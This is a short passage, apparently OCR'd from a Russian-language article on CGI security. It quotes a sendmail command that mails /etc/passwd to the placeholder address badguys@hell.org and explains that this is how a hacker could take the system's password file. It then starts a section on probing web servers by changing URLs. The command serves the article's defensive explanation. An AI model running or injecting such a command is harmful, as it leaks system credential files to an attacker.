
/usr/lib/sendmail nobody@nowhere.com mail

  badguys@hell.org</etc/passwd
Таким образом файл /etc/passwd, содержащий пароли
системы, будет выслан на e-mail хакера, который
попытается использовать его для атаки вашей
системы.
Другую информацию по CGI безопасности можно получить по
адресу:
NCSA Security
Защита от "Дурачка".
Вы когда-нибудь изучали web сервер в Internet, путем модификации
его URL? К примеру, давайте взглянем на U.S. Census Page,
которая находится по адресу
http://cedr.lbl.gov/cdrom/doc/lookup_doc.html